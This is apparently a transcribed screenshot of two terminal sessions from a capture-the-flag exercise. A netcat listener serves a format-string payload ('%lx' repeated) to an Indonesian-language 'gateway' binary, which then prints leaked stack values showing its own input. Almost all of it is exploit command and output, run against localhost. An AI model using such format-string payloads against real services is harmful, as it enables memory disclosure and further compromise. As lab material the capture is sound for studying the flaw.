 Terminal
abrari@abrari-laptop:~$ echo -ne "AAAAAAAA_%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.%
lx" | nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from [127.0.0.1] port 2222 [tcp/*] accepted (family 2, sport 57556)
abrari@abrari-laptop:~$
Terminal
abrari@abrari-laptop:~/Desktop/idsc$ ./gateway
Selamat Datang Di -HOST GATEWAY-!
Masukkan Alamat IPv4 Tujuan:127.0.0.1
Masukkan Port:2222
Oke, mencoba terkoneksi 127.0.0.1:2222 saat!
AAAAAAAA_7ffff1a84f80.2000.ffffffffffffffff.0.0.8ae00000000.7ffff1a86fc0.4141414
141414141.786c252e786c255f.786c252e786c252eabrari@abrari-laptop:~/Desktop/idsc$